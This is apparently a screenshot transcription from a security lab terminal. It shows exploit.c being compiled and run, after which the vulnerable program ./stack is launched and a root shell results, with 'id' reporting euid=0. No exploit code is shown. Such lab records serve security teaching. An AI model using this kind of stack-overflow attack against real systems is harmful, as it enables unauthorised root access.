 Terminal
En
12:05 PM
Terminal
seed@VM:~$ gcc exploit.c -o exploit
seed@VM:~$ ./exploit
seed@VM:~$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm
),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambasha
re)
#